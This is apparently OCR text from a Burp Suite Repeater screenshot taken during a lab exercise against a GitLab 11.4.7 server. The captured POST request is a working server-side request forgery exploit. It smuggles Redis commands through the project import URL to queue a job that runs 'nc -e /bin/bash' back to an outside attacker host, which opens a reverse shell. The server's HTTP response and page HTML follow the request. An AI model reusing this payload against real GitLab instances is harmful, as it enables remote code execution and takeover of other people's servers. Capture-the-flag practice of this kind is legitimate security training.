 Burp Suite Pr...
New Project ·...
*Untitled 1 - ...
Gitlab 11.4.7 ...
[pulkittalwar...
[pulkittalwar...
[pulkittalwar...
05:04 AM
Burp Suite Professional v2.0beta - Temporary Project - licensed to Pulkit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://10.10.10.220:5080 ?
Request
Raw Params Headers Hex
POST /projects HTTP/1.1
Host: 10.10.10.220:5080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.220:5080/projects
Content-Type: application/x-www-form-urlencoded
Content-Length: 750
Connection: close
Cookie: _gitlab_session=be84869ff1095b69525472da06c5d3cd; sidebar_collapsed=false;
event_filter=all
Upgrade-Insecure-Requests: 1
utf8=%E2%9C%93&authenticity_token=whRN46cKxSiaRheyytT5czVEs5EKtfgbxGcedXGcYDJg%2BOjPK1hYW0
9oqESylUYEhHJ%2F2rFm%2BjaqV3MMawpKtw%3D%3D&project%5Bimport_url%5D=git://[0:0:0:0:0:ffff:
127.0.0.1]:6379/
multi
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push
"{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|nc -e /bin/bash
10.10.14.31
1234\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb
2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
exec
exec
/ssrf.git
&project%5Bci_cd_only%5D=false&project%5Bname%5D=ssrf&project%5Bnamespace_id%5D=7&project
%5Bpath%5D=ssrf1&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 17 Dec 2020 10:03:48 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Cache-Control: max-age=0, private, must-revalidate, no-store
Etag: W/"ec1ab63e516a97ddb8c458d1231f348f"
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
X-Request-Id: b1286e52-3ca3-4488-b53f-ecdf93e1517c
X-Runtime: 0.426422
X-Ua-Compatible: IE=edge
X-Xss-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000
Content-Length: 51574
<!DOCTYPE html>
<html class="" lang="en">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="New Project" property="og:title">
<meta content="GitLab Community Edition" property="og:description">
<meta
content="http://10.10.10.220:5080/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff6
5dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="http://10.10.10.220:5080/projects" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="New Project" property="twitter:title">
<meta content="GitLab Community Edition" property="twitter:description">
<meta
content="http://10.10.10.220:5080/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff6
5dbcb8ed50dca58.png" property="twitter:image">
<title>New Project · GitLab</title>
<meta content="GitLab Community Edition" name="description">
<link rel="shortcut icon" type="image/png"
? < + > Type a search term 0 matches
Done
52,107 bytes | 629 millis